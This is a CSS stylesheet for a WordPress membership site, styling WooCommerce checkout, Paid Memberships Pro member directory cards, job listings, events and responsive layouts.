#field_6_23 .gfield_required {
    display: none;
}
#field_6_22,
#field_6_23 {
    margin-top: 0;
}
#field_6_22 .gfield_label,
#field_6_23 .gfield_label {
    display: none;
}
#field_8_15 {
    font-weight: bold;
    cursor: pointer;
}

/* WOOCOMMERCE / PAID MEMBERSHIPS PRO */

.woocommerce .related.products {
    clear: both;
}
.woocommerce .posted_in,
.woocommerce .post-meta,
.woocommerce .product_cat-membership .quantity {
    display: none;
}
.button.registration-link,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
#main-content .addtocalendar a.atcb-link,
.woocommerce div.product form.cart .button {
    font-size: 1em;
    padding: 7px 15px 5px;
    margin: 9px 0;
    border-radius: 0;
    display: block;
    color: #ffffff;
    background-color: #f8a54a !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    text-align: center;
    font-weight: normal;
}
.button.registration-link:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
#main-content .addtocalendar a.atcb-link:hover {
    background-color: #fdb15e;
    color: white;
}
.subpage .single-event-loc-desc {text-align: left !important;}
.subpage .single-event-loc-desc h3 {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
}
.subpage .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border: 1px solid lightgrey;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 0;
    padding: 0;
}
.woocommerce .woocommerce-loop-product__title {
    font-size: 1.5em !important;
}
.woocommerce.single-product .post-navigation {
    display: none;
}
.logged-in .woocommerce-MyAccount-navigation {
    display: block;
}
.logged-in .woocommerce-MyAccount-navigation ul {
    padding: 0
}
.logged-in .woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.logged-in .woocommerce-MyAccount-navigation ul li a {
    display: block;
    background-color: #1d75ad;
    color: white;
    padding: 10px;
    margin-top: 4px;
    text-align: center;
}
.logged-in .woocommerce-MyAccount-navigation ul li a:hover {
    background-color: #08476f;
}
.woocommerce-MyAccount-navigation {
    display: none;
}
.woocommerce-checkout #place_order {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    list-style: none;
}
#pmpro_levels_table .pmpro_btn {
    display: block;
    padding: 3px 0 0 0;
    margin: 6px 0;
    border-radius: 0;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
    font-weight: normal;
}
form.pmpro_form .input,
form.pmpro_form textarea,
form.pmpro_form select {
    display: inline-block;
    max-width: 90%;
    /*width: 90%;*/
    border: 1px solid #ccc;
    background-color: white;
}
#ExpirationMonth,
#ExpirationYear {
    width: unset !important;
}
.pmpro_asterisk {
    color: red;
}
#affiliation_div .pmprorh_grouped_checkboxes,
#authorize_div .pmpro_checkout-field-radio-item {
    margin-top: 1em;
    margin-left: 1em;
}
#affiliation_div .pmprorh_grouped_checkboxes label,
#authorize_div .pmpro_checkout-field-radio-item label {
    font-weight: normal !important;
}
.pmpro_checkout h3 span.pmpro_checkout-h3-msg {
    font-size: 11px;
    font-style: normal;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}
#pmpro_payment_information_fields {
    border: 1px solid #ccc;
    background-color: #efefef;
    border-radius: 10px;
    padding: 10px;
}
#pmpro_payment_information_fields hr {
    display: none;
}
#pmpro_form .pmpro_checkout h3 {
    margin-top: 20px;
}
#pmpro_levels_table th {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    color: #1d75ad;
    font-weight: bold;
}
/*.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    display: none;
}*/
/*.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
}*/
.logged-in.section-my-account .one_half.last {
    display: none;
}
.logged-in.section-my-account .one_half:nth-of-type(1) {
    width: 100% !important;
}
#donation_dropdown {
    width: unset !important;
}
#pmpro_donations h3 {
    margin: 0 0 .5em 0 !important;
}
.pmpro_member_directory strong {
    display: none;
}
.pmpro_member_directory {
    text-align: center;
}
.pmpro_member_directory a.more-link {
    padding: 2px 15px 0px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
.directory-member-info {
    display: flex;
    flex-direction: column;
}
.directory-member-info .pmpro_member_directory_email {
    -webkit-order: 3;
    order: 3;
}
.directory-member-info .pmpro_member_directory_company {
    -webkit-order: 1;
    order: 1;
}
.directory-member-info .pmpro_member_directory_position {
    -webkit-order: 2;
    order: 2;
}
.directory-member-info .pmpro_member_directory_billing_phone {
    -webkit-order: 4;
    order: 4;
}
.directory-member-info .pmpro_member_directory_link {
    -webkit-order: 5;
    order: 5;
}
.directory-member-info .pmpro_member_directory_bio {
    -webkit-order: 6;
    order: 6;  
}
.pmpro_pagination a {
    font-size: 1.1em;
    padding: 4px 15px 3px 15px;
    color: white;
}
.pmpro_content_message a {
    font-size: 1.1em;
    padding: 3px 15px !important;
    color: white !important;
}
.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    visibility: hidden;
    font-size: .8em;
    font-weight: bold;
}

.pmpro_member_directory-item{
	background: #e8e8e8;
}

.pmpro_member_directory_directory::after {
    visibility: visible;
    margin-left: -1em;
    content: 'Available for Consulting';
    position: relative;
    top: 8px;
    left: -30%;
    background-color: #1d75ad;
    color: white;
    width: 310px;
    padding: 10px;
    text-transform: uppercase;
    font-size: 1em;
}
.pmpro_member_directory_directory::before {
    visibility: visible;
    margin-left: -1em;
    content: '';
    position: relative;
    top: 44px;
    left: 0%;
    background-color: #023d62;
    width: 20px;
    height: 10px;
    transform: rotate(35deg);
    z-index: -10;
	display: block;
}
.pmpro_member_directory_qp::after {
    visibility: visible;
    margin-left: -1em;
    content: 'QP';
    position: relative;
    top: 25px;
    right: -37%;
    color: #1d75ad;
    padding: 11px 15px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
    border-radius: 40px;
    border: 1px dashed #1d75ad;
}
.pmpro_member_directory_link{
	margin-bottom: 37px !important;
}

.section-gsn-member-profile .more-link {
    color: white;
    padding: 6px 20px 4px 20px;
}
.section-gsn-member-profile .pmpro_member_profile {
    padding-top: 30px;
}
.section-gsn-member-profile .pmpro_member_directory_directory::after {
    text-align: center;
}
.section-gsn-member-profile .pmpro_member_directory_qp::after {
    right: 248px;
}
.woocommerce-MyAccount-content label {
    margin-bottom: -20px;
    font-weight: bold;
    display: inline !important;
}
.woocommerce-MyAccount-content fieldset {
    border: 1px solid #ccc;
    background-color: #f3f3f3;
    border-radius: 10px;
}
.woocommerce-MyAccount-content fieldset input.input-text,
.woocommerce-MyAccount-content fieldset textarea {
    background-color: white;
}
.woocommerce-edit-account
.not-faces {
    display: none;
}
.woocommerce-edit-account #gform_wrapper_4 br {
    display: none;
}
#page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

#page-1815 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-3 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 10px 30px 10px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    height: 0;
    margin: 0 !important;
}
#page-1815 #main-content hr,
#page-47 #main-content hr,
#page-1383 #main-content hr,
#page-1815 #main-content .pmpro_member_directory_search,
#page-1815 #main-content .pmpro_member_directory_faces-of-gsm,
#page-47 #main-content .pmpro_member_directory_hon-mem,
#page-1815 #main-content #pmpro_member_directory_subheading,
#page-47 #main-content #pmpro_member_directory_subheading {
    display: none;
}
#page-1815 #main-content .medium-4,
#page-47 #main-content .medium-4 {
    margin: 20px 0;
}
.section-gsn-member-profile .pmpro_member_directory_directory::before {
    display: none;
}
.section-gsn-member-profile #main-content img {
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    margin: 15px;
    border: 4px solid white;
}
#page-47 #main-content .getpost-wrapper,
#page-1383 #main-content .medium-4 {
    margin-bottom: 20px;
}
#page-47 #main-content .getpost-innerwrap {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}
#page-47 #main-content .getpost-innerwrap .getpost-title {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
    text-align: center;
}
.events-mobile {
    display: none;
}
.events-style_calendar h2 {
    margin-top: 0;
}
.single_job_listing .company {
    height: 5.1em;
    background: #eaeaea;
    box-shadow: none;
}
.single_job_listing .company .name {
    padding: .7em 0 0 1em;
}
.single-job_listing .post-meta,
.single-job_listing .post-navigation {
    display: none;
}
.job-manager-application-wrapper .application .application_details, 
.single_job_listing .application .application_details {
    box-shadow: none;
}
.job_filters {
    background: #eaeaea;
}
.job_filters .search_jobs input,
.job_filters .search_jobs select {
    background-color: white;
    border: 1px solid #d1d1d1;
    font-family: inherit;
    cursor: inherit;
}
.job-manager-form fieldset .account-sign-in .button {
    padding: 2px 20px 6px 20px !important;
}
.job-manager-form fieldset input.input-text,
.job-manager-form fieldset select,
.job-manager-form fieldset textarea {
    border: 1px solid #ccc;
    font-family: inherit;
}
.job_listing_preview_title h2 {
    margin-top: 8px;
}
.job_listing_preview h1 {
    display: none;
}
.job_listing_preview {
    padding: 1em 1em 1em;
}
.section-jobs #main-content .button {
    margin-top: 5px;
    padding: 4px 20px 0px 20px;
}
.job-manager-jobs {
    width: 100%;
}
.job-manager-jobs thead {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
.pmpro_member_profile strong {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
    margin-top: 30px;
}
.subpage #main-content img.alignleft {
    margin-right: 20px;
    margin-bottom: 20px;
}
.publications-filter-sidebar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 20px !important;
/*    clear: both;
    width: calc(100% + 20px);*/
    z-index: 99999999999;
    position: relative;
}
.publications-filter-sidebar li {
    margin: 0 10px;
    width: calc(100% / 3 - 20px);
    margin-bottom: 12px;
}
.woocommerce .select2-container {
    z-index: 9999999999999999999;
}
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    width: 90% !important;
    padding: 5px 4px 5px 44px !important;
    height: unset !important;
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.dgwt-wcas-preloader {
    right: 20px !important;
}
.publications-filter-sidebar .select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.woocommerce div.product p.price {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    color: #1d75ad;
    font-weight: bold;
}
.woocommerce-Price-amount.amount {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    margin-bottom: 20px;
    color: #1d75ad;
    display: inline-block;
    font-weight: bold;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-family: inherit;
    font-size: inherit !important;
    line-height: inherit;
    color: initial;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.single-product #tab-description table tr:nth-of-type(2n - 1) {
    background-color: #ebe9eb;
}

.pmpro_member_directory_shipping_city,
.pmpro_member_directory_shipping_state,
.pmpro_member_directory_billing_postcode {
    display: inline;
    margin-right: 5px;
}

.pmpro_member_directory_position {
	margin-bottom: .5rem !important;
}

.pmpro_member_directory_cellphone::before {
    content: "Phone (Cell): ";
}

.pmpro_member_directory_workphone::before {
    content: "Phone (Work): ";
}

/* ----------------- Responsive ------------------- */

@media all and (max-width: 1240px) {
    #top-bar .search-form {
        right: unset;
    }
}

@media all and (max-width: 1100px) {
    .logged-in #top-bar .search-form {
        right: unset;
    }
}

@media all and (min-width: 1025px) {
	.page-title { margin-top: -50px; }

}


@media all and (max-width: 1024px) {
	.two_third, .three_fourth, .five_sixth, .two_fifth, .three_fifth, .four_fifth {margin:0 auto;float:none;clear: both;width:100%;}
	#main-menu {display: none;}
	#mobile-nav,#mobile-toggle {display: block;}
	.d4-slidemenu #header {
	    background: #1e1e1e none repeat scroll 0 0;
	    height: 80px;
	}
	.d4-slidemenu #content {
	    margin-top: 0px;
	}
	.subpage #content {
	    margin-top: 40px;
	}
	.d4-slidemenu #logo img {
	    height: 130px;
	    margin-top: 10px;
	    width: auto;
	}
	.d4-slidemenu #logo {
	    display: unset;
	    top: 10px;
	    left: 20px;
	}
	#top-bar {
		background-color: transparent;
	    position: fixed;
	    z-index: 9999;
	    right: 50px;
	    top: 15px;
	}
	#home-events .events_list-date,
    .section-events .events_list-date {
	    font-size: 2em;
	    height: 85px;
	    padding-top: 3px;
	    line-height: 36px;
	    width: 100%;
        text-align: center;
	}
	#home-events .five_sixth,
    .section-events .five_sixth {
    	text-align: center;
    }
    #home-events .events_list-readmore,
    .section-events .events_list-readmore {
	    width: auto !important;
        float: none !important;
        margin: 2px 20px 20px 20px !important;
	}
    #top-bar .member-login,
    #top-bar .member-logout {
        border: none;
    }
    #top-bar .search-form {
        right: 0;
        left: unset;
        display: none;
    }
    .d4-slidemenu #header .page-wrapper {
/*        pointer-events: none;*/
    }
    #top-bar .search-form {
        left: unset;
        right: 0;
    }
    #top-bar .member-login {
        margin-right: 213px;
        padding: 8px 15px 6px;
    }
    .logged-in #top-bar .header-cart {
        left: unset;
        right: 279px;
    }
    #top-bar .header-cart {
        left: unset;
        right: 298px;
    }
}

@media all and (max-width: 1000px) {
	#home-pubs .carousel-wrap:nth-child(2) {display: none;}
	#home-pubs .carousel-wrap:nth-child(3) {display: block !important;}
    .pmpro_member_directory .medium-4 {
        width: 50%;
    }
}

@media all and (max-width: 857px)  {
	.page-title { margin-top: 0px; }
	#home-buckets ul {
	    display: unset;
	    width: unset;
	    position: relative;
	    padding: 0;
	    color: white;
	    font-family: 'BenchNine', sans-serif;
	    font-size: 2em;
	    text-transform: uppercase;
	    text-align: center;
	}
	#home-masthead {
	    margin-top: 130px;
	}
	#home-buckets ul li {
	    margin: 20px;
	}
	.nev {
	    margin-bottom: 40px;
	}
}

@media all and (min-width: 769px)  {#mobile-nav,#mobile-toggle {display:none !important;} }
@media all and (max-width: 768px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fourth:nth-child(3), .fullwidth .one_fifth:nth-child(4), .fullwidth .one_sixth:nth-child(4) {clear: left;}
	.one_half, .one_third.last {margin:0 auto;float:none;clear: both;}
	.one_half {width:100%;}
	.one_third, .one_fourth {width:50%;}
	.one_fifth, .one_sixth {width:33.33%;}
	.footer-clearfix {display: block !important;}
    .logged-in .woocommerce-MyAccount-navigation ul {
        margin-bottom: 40px;
    }
    .logged-in #membership-sidebar {
        width: 100%;
        float: none;
    }
    .logged-in #membership-body {
        width: 100%;
        float: none;
    }
    .woocommerce table.my_account_orders .button {
        margin-top: 30px;
    }
    .logged-in #top-bar .search-form {
        display: none;
    }
	.pmpro_member_directory_directory::before {
		display: none;
	}
}

@media all and (max-width: 690px)  {
	.page-title { margin-top: 0px; } 
    .pmpro_member_directory .medium-4 {
        width: 100%;
    }
    #page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
        width: 740px;
    }
    .events-mobile {
        display: block;
    }
    .events-desktop {
        display: none;
    }
}

@media all and (max-width: 670px)  {
	.page-title { margin-top: 0px; } 
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 640px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fifth:nth-child(4) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_third, .one_fifth.last {float: none;clear: both;margin:0 auto;}
	.one_third {width:100%;}
	.one_fifth {width:50%}
	.d4-slidemenu #logo img {
	    height: 100px;
	    margin-top: 8px;
    	margin-left: -5px;
	}
	#home-about .skivdiv-content {
	    padding: 0 10% !important;
	}
	#home-pubs .carousel-wrap:nth-child(3) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(4) {display: block !important;}
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 529px)  {
	.page-title { margin-top: 0px; }
	#top-bar .search-form .search-field {display: none;}
	.cycle-slide .page-wrapper {padding: 10px 0;}
	#home-masthead .skivdiv-content {padding: 0;}
	#home-pubs .carousel-wrap:nth-child(4) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(5) {display: block !important;}
    #top-bar .header-contact {
        display: none;
    }
    #top-bar .member-signup {
        right: 10px;
    }
    #top-bar .member-login {
        margin-right: 123px;
    }
    .logged-in #top-bar .member-logout {
        right: 20px;
    }
    .logged-in #top-bar .member-account {
        right: 98.5px;
    }
/*    #top-bar .header-cart {
        display: none;
    }*/
    .logged-in #top-bar .header-cart {
        right: 199px;
    }
}

@media all and (max-width: 480px)  {
	.page-title { margin-top: 0px; }
	.fullwidth .one_fifth:nth-child(3) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_fourth {float: none;clear: both;margin:0 auto;}
	.one_fourth {width:100%;}
	.one_sixth {width:50%;}
	.fullwidth .one_sixth:nth-child(2n+1) {clear: left;}
	.home h2, .subpage .page-title {
	    font-size: 8vw;
		padding-top: 50px;
	}
	#footer .widget-title {
		margin-top: 30px;
	}
	#footer {text-align: center;}
    .logged-in #top-bar .member-logout {
        display: none !important;
    }
    #top-bar .member-account {
        right: 80px;
    }
    .logged-in #top-bar .member-account {
        right: -1.5px;
    }
    .logged-in #top-bar .header-cart {
        right: 99px;
    }
    .d4-slidemenu #d4slidemenu {
        padding-top: 110px;
        z-index: 99;
    }
}

@media all and (max-width: 420px)  {
	.geo {
	    font-size: .6em;
	    margin-top: -70px;
	    line-height: 50px;
	}
	.of {
	    margin-top: -28px;
	}
	#home-feat .post-thumb {
	    width: 100%;
	    padding-left: 0;
	}
    .pmpro_member_directory_directory::after {
        width: 170px;
    }
}

@media all and (max-width: 360px) {
	.one_fifth, .one_sixth {float: none;clear: both;margin:0 auto;}
	.one_fifth, .one_sixth {width:100%;}
}

.fadein-geo {
	margin-top: 200px;
	animation: move-up-geo 1s linear forwards;
}

@keyframes move-up-geo {
	to {
		margin-top: -30px;
	}
}

.fadein-of {
	margin-top: 200px;
	animation: move-up-of 1s linear forwards;
}

@keyframes move-up-of {
	to {
		margin-top: -18px;
	}
}

.fadein-nev {
	margin-top: 200px;
	animation: move-up-nev 1s linear forwards;
}

@keyframes move-up-nev {
	to {
		margin-top: 46px;
	}
}